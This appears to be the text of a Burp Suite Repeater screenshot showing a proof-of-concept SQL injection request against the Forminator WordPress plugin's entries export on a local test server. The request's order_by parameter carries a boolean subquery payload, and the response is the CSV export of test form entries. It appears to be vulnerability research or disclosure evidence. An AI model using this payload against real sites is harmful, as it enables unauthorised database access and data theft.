 Repeater
Repeater
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < >
Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=forminator-entries&
form_type=forminator_forms&form_id=7&entries-action&
date_range&min_id&max_id&search&order_by=
1,(select+if((1%3d1),1,(select+1+union+select+2)))&
order=DESC&entry_status=all&entries-action-bottom
HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 96
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
http://localhost:8080/wp-admin/admin.php?page=forminat
or-entries&form_type=forminator_forms&form_id=7&entrie
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 14 Jun 2024 16:46:34 GMT
3 Server: Apache/2.4.59 (Debian)
4 X-Powered-By: PHP/8.2.20
5 Content-Encoding: UTF-8
6 Content-Disposition: attachment;
filename="forminator-test-240614164635.csv";
7 Content-Length: 1697
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/csv; charset=UTF-8
11
12 "Submission Time","First Name","Email Address",
"Phone Number",Message,"Upload file"
13 "Apr 22, 2024 @ 2:55 PM",Chris,chris@foo.com,,yeaaaaa,
http:
//localhost:8080/wp-content/uploads/forminator/7_2d88598
f88c6d86f2aad01d022e5e137/uploads/cH8sLShhYNN8-out1.txt
14 "Apr 22, 2024 @ 2:56 PM",Chris,foo@sd.com,,foo,
15 "Apr 22, 2024 @ 2:58 PM",1,foo@asdf.com,,aaa,http:
//localhost:8080/wp-content/uploads/forminator/7_2d88598
f88c6d86f2aad01d022e5e137/uploads/a6HlHFmkCLTm-325724.jp
eg
16 "Apr 22, 2024 @ 2:59 PM",sdfsdf,zdf@asdf.sdf,,,http:
//localhost:8080/wp-content/uploads/forminator/7_2d88598
f88c6d86f2aad01d022e5e137/uploads/9VaV1bPsDqeH-325724.jp
eg
17 "Apr 22, 2024 @ 3:18 PM",sdf,sdf@sdf.cv,,,http:
//localhost:8080/wp-content/uploads/forminator/7_2d88598
? Search 0 highlights
Inspector
Notes
Done
2,032 bytes | 1,210 millis